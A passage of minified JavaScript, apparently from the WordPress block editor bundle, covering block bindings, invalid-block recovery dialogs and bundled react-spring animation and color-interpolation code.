tv(e,{allowedTypes:t,additionalData:n={},filesList:o,onError:r=ev,onFileChange:i,onSuccess:s,onBatchSuccess:l}){e.dispatch(Gk).addItems({files:o,onChange:i,onSuccess:s,onBatchSuccess:l,onError:({message:e})=>r(e),additionalData:n,allowedTypes:t})}const nv=Kk((e=>{const{settings:t,registry:n,stripExperimentalSettings:o=!1}=e,r=Jk(t);let i=t;window.__experimentalMediaProcessing&&t.mediaUpload&&(i=(0,h.useMemo)((()=>({...t,mediaUpload:tv.bind(null,n)})),[t,n]));const{__experimentalUpdateSettings:s}=G((0,g.useDispatch)(ji));(0,h.useEffect)((()=>{s({...i,__internalIsInitialized:!0},{stripExperimentalSettings:o,reset:!0})}),[i,o,s]),qk(e);const l=(0,d.jsxs)(ws.SlotFillProvider,{passthrough:!0,children:[!i?.isPreviewMode&&(0,d.jsx)(Qk.Register,{}),(0,d.jsx)(hh,{children:e.children})]});return window.__experimentalMediaProcessing?(0,d.jsx)(Wk,{settings:r,useSubRegistry:!1,children:l}):l}));var ov=e=>(0,d.jsx)(nv,{...e,stripExperimentalSettings:!0,children:e.children});const rv=(0,h.createContext)({});function iv({value:e,children:t}){const n=(0,h.useContext)(rv),o=(0,h.useMemo)((()=>({...n,...e})),[n,e]);return(0,d.jsx)(rv.Provider,{value:o,children:t})}rv.displayName="BlockContext";var sv=rv;const lv="core/pattern-overrides";function av(e){return!e||0===Object.keys(e).length}function cv(e){return e?.__default?.source===lv}function uv(e,t){if(cv(e)){const n={};for(const o of t){const t=e[o]?e[o]:{source:lv};n[o]=t}return n}return e}function dv(e){const{clientId:t}=C(),n=e||t,{updateBlockAttributes:o}=(0,g.useDispatch)(ji),{getBlockAttributes:r}=(0,g.useRegistry)().select(ji);return{updateBlockBindings:e=>{const{metadata:{bindings:t,...i}={}}=r(n),s={...t};Object.entries(e).forEach((([e,t])=>{t||!s[e]?s[e]=t:delete s[e]}));const l={...i,bindings:s};av(l.bindings)&&delete l.bindings,o(n,{metadata:av(l)?void 0:l})},removeAllBlockBindings:()=>{const{metadata:{bindings:e,...t}={}}=r(n);o(n,{metadata:av(t)?void 0:t})}}}const pv=(0,h.createContext)({});pv.displayName="PrivateBlockContext";const hv={},gv=(0,ws.withFilters)("editor.BlockEdit")((e=>{const{name:t}=e,n=(0,p.getBlockType)(t);if(!n)return null;const o=n.edit||n.save;return(0,d.jsx)(o,{...e})}));var mv=e=>{const{name:t,clientId:n,attributes:o,setAttributes:r}=e,i=(0,g.useRegistry)(),s=(0,p.getBlockType)(t),l=(0,h.useContext)(sv),a=(0,g.useSelect)((e=>G(e(p.store)).getAllBlockBindingsSources()),[]),{bindableAttributes:c}=(0,h.useContext)(pv),{blockBindings:u,context:m,hasPatternOverrides:f}=(0,h.useMemo)((()=>{const e=s?.usesContext?Object.fromEntries(Object.entries(l).filter((([e])=>s.usesContext.includes(e)))):hv;return o?.metadata?.bindings&&Object.values(o?.metadata?.bindings||{}).forEach((t=>{a[t?.source]?.usesContext?.forEach((t=>{e[t]=l[t]}))})),{blockBindings:uv(o?.metadata?.bindings,c),context:e,hasPatternOverrides:cv(o?.metadata?.bindings)}}),[t,s?.usesContext,l,o?.metadata?.bindings,a]),b=(0,g.useSelect)((e=>{if(!u)return o;const t={},r=new Map;for(const[e,t]of Object.entries(u)){const{source:n,args:o}=t,i=a[n];i&&c?.includes(e)&&r.set(i,{...r.get(i),[e]:{args:o}})}if(r.size)for(const[o,i]of r){let r={};o.getValues?r=o.getValues({select:e,context:m,clientId:n,bindings:i}):Object.keys(i).forEach((e=>{r[e]=o.label}));for(const[e,n]of Object.entries(r))"url"!==e||n&&Lc(n)?t[e]=n:t[e]=null}return{...o,...t}}),[o,c,u,n,m,t,a]),k=(0,h.useCallback)((e=>{u?i.batch((()=>{const t={...e},o=new Map;for(const[e,n]of Object.entries(t)){if(!u[e]||!c?.includes(e))continue;const r=u[e],i=a[r?.source];i?.setValues&&(o.set(i,{...o.get(i),[e]:{args:r.args,newValue:n}}),delete t[e])}if(o.size)for(const[e,t]of o)e.setValues({select:i.select,dispatch:i.dispatch,context:m,clientId:n,bindings:t});const s=!!m["pattern/overrides"];f&&s||!Object.keys(t).length||(f&&(delete t.caption,delete t.href),r(t))})):r(e)}),[c,u,n,m,f,r,a,t,i]);if(!s)return null;if(s.apiVersion>1)return(0,d.jsx)(gv,{...e,attributes:b,context:m,setAttributes:k});const v=(0,p.hasBlockSupport)(s,"className",!0)?(0,p.getBlockDefaultClassName)(t):null,_=ms(v,o?.className,e.className);return(0,d.jsx)(gv,{...e,attributes:b,className:_,context:m,setAttributes:k})},fv=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})});var bv=function({className:e,actions:t,children:n,secondaryActions:o}){return(0,d.jsx)("div",{style:{display:"contents",all:"initial"},children:(0,d.jsx)("div",{className:ms(e,"block-editor-warning"),children:(0,d.jsxs)("div",{className:"block-editor-warning__contents",children:[(0,d.jsx)("p",{className:"block-editor-warning__message",children:n}),(t?.length>0||o)&&(0,d.jsxs)("div",{className:"block-editor-warning__actions",children:[t?.length>0&&t.map(((e,t)=>(0,d.jsx)("span",{className:"block-editor-warning__action",children:e},t))),o&&(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-warning__secondary",icon:fv,label:(0,T.__)("More options"),popoverProps:{placement:"bottom-end",className:"block-editor-warning__dropdown"},noIcons:!0,children:()=>(0,d.jsx)(ws.MenuGroup,{children:o.map(((e,t)=>(0,d.jsx)(ws.MenuItem,{onClick:e.onClick,children:e.title},t)))})})]})]})})})};function kv({originalBlockClientId:e,name:t,onReplace:n}){const{selectBlock:o}=(0,g.useDispatch)(ji),r=(0,p.getBlockType)(t);return(0,d.jsxs)(bv,{actions:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>o(e),children:(0,T.__)("Find original")},"find-original"),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>n([]),children:(0,T.__)("Remove")},"remove")],children:[(0,d.jsxs)("strong",{children:[r?.title,": "]}),(0,T.__)("This block can only be used once.")]})}function vv({mayDisplayControls:e,mayDisplayParentControls:t,blockEditingMode:n,isPreviewMode:o,...r}){const{name:i,isSelected:s,clientId:l,attributes:a={},__unstableLayoutClassNames:c}=r,{layout:u=null,metadata:g={}}=a,{bindings:m}=g,f=(0,p.hasBlockSupport)(i,"layout",!1)||(0,p.hasBlockSupport)(i,"__experimentalLayout",!1),{originalBlockClientId:x}=(0,h.useContext)(pv);return(0,d.jsxs)(w,{value:(0,h.useMemo)((()=>({name:i,isSelected:s,clientId:l,layout:f?u:null,__unstableLayoutClassNames:c,[b]:e,[k]:t,[v]:n,[_]:m,[y]:o})),[i,s,l,f,u,c,e,t,n,m,o]),children:[(0,d.jsx)(mv,{...r}),x&&(0,d.jsx)(kv,{originalBlockClientId:x,name:i,onReplace:r.onReplace})]})}var _v=n(8021);function yv({title:e,rawContent:t,renderedContent:n,action:o,actionText:r,className:i}){return(0,d.jsxs)("div",{className:i,children:[(0,d.jsxs)("div",{className:"block-editor-block-compare__content",children:[(0,d.jsx)("h2",{className:"block-editor-block-compare__heading",children:e}),(0,d.jsx)("div",{className:"block-editor-block-compare__html",children:t}),(0,d.jsx)("div",{className:"block-editor-block-compare__preview edit-post-visual-editor",children:(0,d.jsx)(h.RawHTML,{children:(0,Ga.safeHTML)(n)})})]}),(0,d.jsx)("div",{className:"block-editor-block-compare__action",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",tabIndex:"0",onClick:o,children:r})})]})}var xv=function({block:e,onKeep:t,onConvert:n,convertor:o,convertButtonText:r}){const i=(s=o(e),(Array.isArray(s)?s:[s]).map((e=>(0,p.getSaveContent)(e.name,e.attributes,e.innerBlocks))).join(""));var s;const l=(a=e.originalContent,c=i,(0,_v.JJ)(a,c).map(((e,t)=>{const n=ms({"block-editor-block-compare__added":e.added,"block-editor-block-compare__removed":e.removed});return(0,d.jsx)("span",{className:n,children:e.value},t)})));var a,c;return(0,d.jsxs)("div",{className:"block-editor-block-compare__wrapper",children:[(0,d.jsx)(yv,{title:(0,T.__)("Current"),className:"block-editor-block-compare__current",action:t,actionText:(0,T.__)("Convert to HTML"),rawContent:e.originalContent,renderedContent:e.originalContent}),(0,d.jsx)(yv,{title:(0,T.__)("After Conversion"),className:"block-editor-block-compare__converted",action:n,actionText:r,rawContent:l,renderedContent:i})]})};const Sv=e=>(0,p.rawHandler)({HTML:e.originalContent});function wv({clientId:e}){const{block:t,canInsertHTMLBlock:n,canInsertClassicBlock:o}=(0,g.useSelect)((t=>{const{canInsertBlockType:n,getBlock:o,getBlockRootClientId:r}=t(ji),i=r(e);return{block:o(e),canInsertHTMLBlock:n("core/html",i),canInsertClassicBlock:n("core/freeform",i)}}),[e]),{replaceBlock:r}=(0,g.useDispatch)(ji),[i,s]=(0,h.useState)(!1),l=(0,h.useCallback)((()=>s(!1)),[]),a=(0,h.useMemo)((()=>({toClassic(){const e=(0,p.createBlock)("core/freeform",{content:t.originalContent});return r(t.clientId,e)},toHTML(){const e=(0,p.createBlock)("core/html",{content:t.originalContent});return r(t.clientId,e)},toBlocks(){const e=Sv(t);return r(t.clientId,e)},toRecoveredBlock(){const e=(0,p.createBlock)(t.name,t.attributes,t.innerBlocks);return r(t.clientId,e)}})),[t,r]),c=(0,h.useMemo)((()=>[{title:(0,T._x)("Resolve","imperative verb"),onClick:()=>s(!0)},n&&{title:(0,T.__)("Convert to HTML"),onClick:a.toHTML},o&&{title:(0,T.__)("Convert to Classic Block"),onClick:a.toClassic}].filter(Boolean)),[n,o,a]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(bv,{actions:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:a.toRecoveredBlock,variant:"primary",children:(0,T.__)("Attempt recovery")},"recover")],secondaryActions:c,children:(0,T.__)("Block contains unexpected or invalid content.")}),i&&(0,d.jsx)(ws.Modal,{title:(0,T.__)("Resolve Block"),onRequestClose:l,className:"block-editor-block-compare",children:(0,d.jsx)(xv,{block:t,onKeep:a.toHTML,onConvert:a.toBlocks,convertor:Sv,convertButtonText:(0,T.__)("Convert to Blocks")})})]})}const Cv=(0,d.jsx)(bv,{className:"block-editor-block-list__block-crash-warning",children:(0,T.__)("This block has encountered an error and cannot be previewed.")});var Bv=()=>Cv;class Iv extends h.Component{constructor(){super(...arguments),this.state={hasError:!1}}componentDidCatch(){this.setState({hasError:!0})}render(){return this.state.hasError?this.props.fallback:this.props.children}}var jv=Iv,Ev=n(4132);var Tv=function({clientId:e}){const[t,n]=(0,h.useState)(""),o=(0,g.useSelect)((t=>t(ji).getBlock(e)),[e]),{updateBlock:r}=(0,g.useDispatch)(ji);return(0,h.useEffect)((()=>{n((0,p.getBlockContent)(o))}),[o]),(0,d.jsx)(Ev.A,{className:"block-editor-block-list__block-html-textarea",value:t,onBlur:()=>{const i=(0,p.getBlockType)(o.name);if(!i)return;const s=(0,p.getBlockAttributes)(i,t,o.attributes),l=t||(0,p.getSaveContent)(i,s),[a]=t?(0,p.validateBlock)({...o,attributes:s,originalContent:l}):[!0];r(e,{attributes:s,originalContent:l,isValid:a}),t||n(l)},onChange:e=>n(e.target.value)})},Mv=Kv(),Pv=e=>Uv(e,Mv),Rv=Kv();Pv.write=e=>Uv(e,Rv);var Av=Kv();Pv.onStart=e=>Uv(e,Av);var Nv=Kv();Pv.onFrame=e=>Uv(e,Nv);var Lv=Kv();Pv.onFinish=e=>Uv(e,Lv);var Dv=[];Pv.setTimeout=(e,t)=>{let n=Pv.now()+t,o=()=>{let e=Dv.findIndex((e=>e.cancel==o));~e&&Dv.splice(e,1),Fv-=~e?1:0},r={time:n,handler:e,cancel:o};return Dv.splice(Ov(n),0,r),Fv+=1,Gv(),r};var Ov=e=>~(~Dv.findIndex((t=>t.time>e))||~Dv.length);Pv.cancel=e=>{Av.delete(e),Nv.delete(e),Lv.delete(e),Mv.delete(e),Rv.delete(e)},Pv.sync=e=>{Hv=!0,Pv.batchedUpdates(e),Hv=!1},Pv.throttle=e=>{let t;function n(){try{e(...t)}finally{t=null}}function o(...e){t=e,Pv.onStart(n)}return o.handler=e,o.cancel=()=>{Av.delete(n),t=null},o};var zv=typeof window<"u"?window.requestAnimationFrame:()=>{};Pv.use=e=>zv=e,Pv.now=typeof performance<"u"?()=>performance.now():Date.now,Pv.batchedUpdates=e=>e(),Pv.catch=console.error,Pv.frameLoop="always",Pv.advance=()=>{"demand"!==Pv.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):Wv()};var Vv=-1,Fv=0,Hv=!1;function Uv(e,t){Hv?(t.delete(e),e(0)):(t.add(e),Gv())}function Gv(){Vv<0&&(Vv=0,"demand"!==Pv.frameLoop&&zv($v))}function $v(){~Vv&&(zv($v),Pv.batchedUpdates(Wv))}function Wv(){let e=Vv;Vv=Pv.now();let t=Ov(Vv);t&&(Zv(Dv.splice(0,t),(e=>e.handler())),Fv-=t),Fv?(Av.flush(),Mv.flush(e?Math.min(64,Vv-e):16.667),Nv.flush(),Rv.flush(),Lv.flush()):Vv=-1}function Kv(){let e=new Set,t=e;return{add(n){Fv+=t!=e||e.has(n)?0:1,e.add(n)},delete:n=>(Fv-=t==e&&e.has(n)?1:0,e.delete(n)),flush(n){t.size&&(e=new Set,Fv-=t.size,Zv(t,(t=>t(n)&&e.add(t))),Fv+=e.size,t=e)}}}function Zv(e,t){e.forEach((e=>{try{t(e)}catch(e){Pv.catch(e)}}))}var qv=Object.defineProperty,Yv={};function Xv(){}((e,t)=>{for(var n in t)qv(e,n,{get:t[n],enumerable:!0})})(Yv,{assign:()=>d_,colors:()=>a_,createStringInterpolator:()=>r_,skipAnimation:()=>c_,to:()=>i_,willAdvance:()=>u_});var Qv={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,und:e=>void 0===e};function Jv(e,t){if(Qv.arr(e)){if(!Qv.arr(t)||e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}return e===t}var e_=(e,t)=>e.forEach(t);function t_(e,t,n){if(Qv.arr(e))for(let o=0;o<e.length;o++)t.call(n,e[o],`${o}`);else for(let o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o)}var n_=e=>Qv.und(e)?[]:Qv.arr(e)?e:[e];function o_(e,t){if(e.size){let n=Array.from(e);e.clear(),e_(n,t)}}var r_,i_,s_=(e,...t)=>o_(e,(e=>e(...t))),l_=()=>typeof window>"u"||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent),a_=null,c_=!1,u_=Xv,d_=e=>{e.to&&(i_=e.to),e.now&&(Pv.now=e.now),void 0!==e.colors&&(a_=e.colors),null!=e.skipAnimation&&(c_=e.skipAnimation),e.createStringInterpolator&&(r_=e.createStringInterpolator),e.requestAnimationFrame&&Pv.use(e.requestAnimationFrame),e.batchedUpdates&&(Pv.batchedUpdates=e.batchedUpdates),e.willAdvance&&(u_=e.willAdvance),e.frameLoop&&(Pv.frameLoop=e.frameLoop)},p_=new Set,h_=[],g_=[],m_=0,f_={get idle(){return!p_.size&&!h_.length},start(e){m_>e.priority?(p_.add(e),Pv.onStart(b_)):(k_(e),Pv(__))},advance:__,sort(e){if(m_)Pv.onFrame((()=>f_.sort(e)));else{let t=h_.indexOf(e);~t&&(h_.splice(t,1),v_(e))}},clear(){h_=[],p_.clear()}};function b_(){p_.forEach(k_),p_.clear(),Pv(__)}function k_(e){h_.includes(e)||v_(e)}function v_(e){h_.splice(function(e,t){let n=e.findIndex(t);return n<0?e.length:n}(h_,(t=>t.priority>e.priority)),0,e)}function __(e){let t=g_;for(let n=0;n<h_.length;n++){let o=h_[n];m_=o.priority,o.idle||(u_(o),o.advance(e),o.idle||t.push(o))}return m_=0,(g_=h_).length=0,(h_=t).length>0}var y_="[-+]?\\d*\\.?\\d+",x_=y_+"%";function S_(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}var w_=new RegExp("rgb"+S_(y_,y_,y_)),C_=new RegExp("rgba"+S_(y_,y_,y_,y_)),B_=new RegExp("hsl"+S_(y_,x_,x_)),I_=new RegExp("hsla"+S_(y_,x_,x_,y_)),j_=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,E_=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,T_=/^#([0-9a-fA-F]{6})$/,M_=/^#([0-9a-fA-F]{8})$/;function P_(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function R_(e,t,n){let o=n<.5?n*(1+t):n+t-n*t,r=2*n-o,i=P_(r,o,e+1/3),s=P_(r,o,e),l=P_(r,o,e-1/3);return Math.round(255*i)<<24|Math.round(255*s)<<16|Math.round(255*l)<<8}function A_(e){let t=parseInt(e,10);return t<0?0:t>255?255:t}function N_(e){return(parseFloat(e)%360+360)%360/360}function L_(e){let t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function D_(e){let t=parseFloat(e);return t<0?0:t>100?1:t/100}function O_(e){let t=function(e){let t;return"number"==typeof e?e>>>0===e&&e>=0&&e<=4294967295?e:null:(t=T_.exec(e))?parseInt(t[1]+"ff",16)>>>0:a_&&void 0!==a_[e]?a_[e]:(t=w_.exec(e))?(A_(t[1])<<24|A_(t[2])<<16|A_(t[3])<<8|255)>>>0:(t=C_.exec(e))?(A_(t[1])<<24|A_(t[2])<<16|A_(t[3])<<8|L_(t[4]))>>>0:(t=j_.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=M_.exec(e))?parseInt(t[1],16)>>>0:(t=E_.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=B_.exec(e))?(255|R_(N_(t[1]),D_(t[2]),D_(t[3])))>>>0:(t=I_.exec(e))?(R_(N_(t[1]),D_(t[2]),D_(t[3]))|L_(t[4]))>>>0:null}(e);return null===t?e:(t=t||0,`rgba(${(4278190080&t)>>>24}, ${(16711680&t)>>>16}, ${(65280&t)>>>8}, ${(255&t)/255})`)}var z_=(e,t,n)=>{if(Qv.fun(e))return e;if(Qv.arr(e))return z_({range:e,output:t,extrapolate:n});if(Qv.str(e.output[0]))return r_(e);let o=e,r=o.output,i=o.range||[0,1],s=o.extrapolateLeft||o.extrapolate||"extend",l=o.extrapolateRight||o.extrapolate||"extend",a=o.easing||(e=>e);return e=>{let t=function(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}(e,i);return function(e,t,n,o,r,i,s,l,a){let c=a?a(e):e;if(c<t){if("identity"===s)return c;"clamp"===s&&(c=t)}if(c>n){if("identity"===l)return c;"clamp"===l&&(c=n)}return o===r?o:t===n?e<=t?o:r:(t===-1/0?c=-c:n===1/0?c-=t:c=(c-t)/(n-t),c=i(c),o===-1/0?c=-c:r===1/0?c+=o:c=c*(r-o)+o,c)}(e,i[t],i[t+1],r[t],r[t+1],a,s,l,o.map)}};var V_=1.70158,F_=1.525*V_,H_=V_+1,U_=2*Math.PI/3,G_=2*Math.PI/4.5,$_=e=>e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,W_={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>1-(1-e)*(1-e),easeInOutQuad:e=>e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2,easeInCubic:e=>e*e*e,easeOutCubic:e=>1-Math.pow(1-e,3),easeInOutCubic:e=>e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1-Math.pow(1-e,4),easeInOutQuart:e=>e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1-Math.pow(1-e,5),easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2,easeInSine:e=>1-Math.cos(e*Math.PI/2),easeOutSine:e=>Math.sin(e*Math.PI/2),easeInOutSine:e=>-(Math.cos(Math.PI*e)-1)/2,easeInExpo:e=>0===e?0:Math.pow(2,10*e-10),easeOutExpo:e=>1===e?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2,easeInCirc:e=>1-Math.sqrt(1-Math.pow(e,2)),easeOutCirc:e=>Math.sqrt(1-Math.pow(e-1,2)),easeInOutCirc:e=>e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2,easeInBack:e=>H_*e*e*e-V_*e*e,easeOutBack:e=>1+H_*Math.pow(e-1,3)+V_*Math.pow(e-1,2),easeInOutBack:e=>e<.5?Math.pow(2*e,2)*(2*(F_+1)*e-F_)/2:(Math.pow(2*e-2,2)*((F_+1)*(2*e-2)+F_)+2)/2,easeInElastic:e=>0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*U_),easeOutElastic:e=>0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*U_)+1,easeInOutElastic:e=>0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*G_)/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*G_)/2+1,easeInBounce:e=>1-$_(1-e),easeOutBounce:$_,easeInOutBounce:e=>e<.5?(1-$_(1-2*e))/2:(1+$_(2*e-1))/2,steps:(e,t="end")=>n=>{let o=(n="end"===t?Math.min(n,.999):Math.max(n,.001))*e;return((e,t,n)=>Math.min(Math.max(n,e),t))(0,1,("end"===t?Math.floor(o):Math.ceil(o))/e)}},K_=Symbol.for("FluidValue.get"),Z_=Symbol.for("FluidValue.observers"),q_=e=>Boolean(e&&e[K_]),Y_=e=>e&&e[K_]?e[K_]():e,X_=e=>e[Z_]||null;function Q_(e,t){let n=e[Z_];n&&n.forEach((e=>{!function(e,t){e.eventObserved?e.eventObserved(t):e(t)}(e,t)}))}var J_=class{[K_];[Z_];constructor(e){if(!e&&!(e=this.get))throw Error("Unknown getter");ey(this,e)}},ey=(e,t)=>ry(e,K_,t);function ty(e,t){if(e[K_]){let n=e[Z_];n||ry(e,Z_,n=new Set),n.has(t)||(n.add(t),e.observerAdded&&e.observerAdded(n.size,t))}return t}function ny(e,t){let n=e[Z_];if(n&&n.has(t)){let o=n.size-1;o?n.delete(t):e[Z_]=null,e.observerRemoved&&e.observerRemoved(o,t)}}var oy,ry=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),iy=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,sy=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ly=new RegExp(`(${iy.source})(%|[a-z]+)`,"i"),ay=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,cy=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,uy=e=>{let[t,n]=dy(e);if(!t||l_())return e;let o=window.getComputedStyle(document.documentElement).getPropertyValue(t);if(o)return o.trim();if(n&&n.startsWith("--")){return window.getComputedStyle(document.documentElement).getPropertyValue(n)||e}return n&&cy.test(n)?uy(n):n||e},dy=e=>{let t=cy.exec(e);if(!t)return[,];let[,n,o]=t;return[n,o]},py=(e,t,n,o,r)=>`rgba(${Math.round(t)}, ${Math.round(n)}, ${Math.round(o)}, ${r})`,hy=e=>{oy||(oy=a_?new RegExp(`(${Object.keys(a_).join("|")})(?!\\w)`,"g"):/^\b$/);let t=e.output.map((e=>Y_(e).replace(cy,uy).replace(sy,O_).replace(oy,O_))),n=t.map((e=>e.match(iy).map(Number))),o=n[0].map(((e,t)=>n.map((e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]})))).map((t=>z_({...e,output:t})));return e=>{let n=!ly.test(t[0])&&t.find((e=>ly.test(e)))?.replace(iy,""),r=0;return t[0].replace(iy,(()=>`${o[r++](e)}${n||""}`)).replace(ay,py)}},gy="react-spring: ",my=e=>{let t=e,n=!1;if("function"!=typeof t)throw new TypeError(`${gy}once requires a function parameter`);return(...e)=>{n||(t(...e),n=!0)}},fy=my(console.warn);my(console.warn);function by(e){return Qv.str(e)&&("#"==e[0]||/\d/.test(e)||!l_()&&cy.test(e)||e in(a_||{}))}new WeakMap;new Set,new WeakMap,new WeakMap,new WeakMap;var ky=l_()?ic.useEffect:ic.useLayoutEffect;function vy(){let e=(0,ic.useState)()[1],t=(()=>{let e=(0,ic.useRef)(!1);return ky((()=>(e.current=!0,()=>{e.current=!1})),[]),e})();return()=>{t.current&&e(Math.random())}}var _y=[];var yy=Symbol.for("Animated:node"),xy=e=>e&&e[yy],Sy=(e,t)=>((e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}))(e,yy,t),wy=e=>e&&e[yy]&&e[yy].getPayload(),Cy=class{payload;constructor(){Sy(this,this)}getPayload(){return this.payload||[]}},By=class extends Cy{constructor(e){super(),this._value=e,Qv.num(this._value)&&(this.lastPosition=this._value)}done=!0;elapsedTime;lastPosition;lastVelocity;v0;durationProgress=0;static create(e){return new By(e)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){return Qv.num(e)&&(this.lastPosition=e,t&&(e=Math.round(e/t)*t,this.done&&(this.lastPosition=e))),this._value!==e&&(this._value=e,!0)}reset(){let{done:e}=this;this.done=!1,Qv.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,e&&(this.lastVelocity=null),this.v0=null)}},Iy=class extends By{_string=null;_toString;constructor(e){super(0),this._toString=z_({output:[e,e]})}static create(e){return new Iy(e)}getValue(){return this._string??(this._string=this._toString(this._value))}setValue(e){if(Qv.str(e)){if(e==this._string)return!1;this._string=e,this._value=1}else{if(!super.setValue(e))return!1;this._string=null}return!0}reset(e){e&&(this._toString=z_({output:[this.getValue(),e]})),this._value=0,super.reset()}},jy={dependencies:null},Ey=class extends Cy{constructor(e){super(),this.source=e,this.setValue(e)}getValue(e){let t={};return t_(this.source,((n,o)=>{(e=>!!e&&e[yy]===e)(n)?t[o]=n.getValue(e):q_(n)?t[o]=Y_(n):e||(t[o]=n)})),t}setValue(e){this.source=e,this.payload=this._makePayload(e)}reset(){this.payload&&e_(this.payload,(e=>e.reset()))}_makePayload(e){if(e){let t=new Set;return t_(e,this._addToPayload,t),Array.from(t)}}_addToPayload(e){jy.dependencies&&q_(e)&&jy.dependencies.add(e);let t=wy(e);t&&e_(t,(e=>this.add(e)))}},Ty=class extends Ey{constructor(e){super(e)}static create(e){return new Ty(e)}getValue(){return this.source.map((e=>e.getValue()))}setValue(e){let t=this.getPayload();return e.length==t.length?t.map(((t,n)=>t.setValue(e[n]))).some(Boolean):(super.setValue(e.map(My)),!0)}};function My(e){return(by(e)?Iy:By).create(e)}function Py(e){let t=xy(e);return t?t.constructor:Qv.arr(e)?Ty:by(e)?Iy:By}var Ry=(e,t)=>{let n=!Qv.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,ic.forwardRef)(((o,r)=>{let i=(0,ic.useRef)(null),s=n&&(0,ic.useCallback)((e=>{i.current=function(e,t){return e&&(Qv.fun(e)?e(t):e.current=t),t}(r,e)}),[r]),[l,a]=function(e,t){let n=new Set;return jy.dependencies=n,e.style&&(e={...e,style:t.createAnimatedStyle(e.style)}),e=new Ey(e),jy.dependencies=null,[e,n]}(o,t),c=vy(),u=()=>{let e=i.current;n&&!e||!1===(!!e&&t.applyAnimatedValues(e,l.getValue(!0)))&&c()},d=new Ay(u,a),p=(0,ic.useRef)();ky((()=>(p.current=d,e_(a,(e=>ty(e,d))),()=>{p.current&&(e_(p.current.deps,(e=>ny(e,p.current))),Pv.cancel(p.current.update))}))),(0,ic.useEffect)(u,[]),(e=>{(0,ic.useEffect)(e,_y)})((()=>()=>{let e=p.current;e_(e.deps,(t=>ny(t,e)))}));let h=t.getComponentProps(l.getValue());return ic.createElement(e,{...h,ref:s})}))},Ay=class{constructor(e,t){this.update=e,this.deps=t}eventObserved(e){"change"==e.type&&Pv.write(this.update)}};var Ny=Symbol.for("AnimatedComponent"),Ly=e=>Qv.str(e)?e:e&&Qv.str(e.displayName)?e.displayName:Qv.fun(e)&&e.name||null;function Dy(e,...t){return Qv.fun(e)?e(...t):e}var Oy=(e,t)=>!0===e||!!(t&&e&&(Qv.fun(e)?e(t):n_(e).includes(t))),zy=(e,t)=>Qv.obj(e)?t&&e[t]:e,Vy=(e,t)=>!0===e.default?e[t]:e.default?e.default[t]:void 0,Fy=e=>e,Hy=(e,t=Fy)=>{let n=Uy;e.default&&!0!==e.default&&(e=e.default,n=Object.keys(e));let o={};for(let r of n){let n=t(e[r],r);Qv.und(n)||(o[r]=n)}return 